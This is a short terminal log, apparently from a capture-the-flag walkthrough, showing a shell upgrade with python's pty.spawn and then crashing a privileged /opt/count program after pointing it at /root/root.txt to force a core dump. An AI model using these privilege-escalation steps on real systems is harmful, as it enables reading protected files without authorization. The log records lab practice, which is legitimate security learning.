 dasith@secret:/opt$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
dasith@secret:/opt$ ./conut
./conut
bash: ./conut: No such file or directory
dasith@secret:/opt$ ./count
./count
Enter source file/directory name: /root/root.txt
/root/root.txt

Total characters = 33
Total words      = 2
Total lines      = 2
Save results a file? [y/N]: Y
Y
Path: Bus error (core dumped)
dasith@secret:/opt$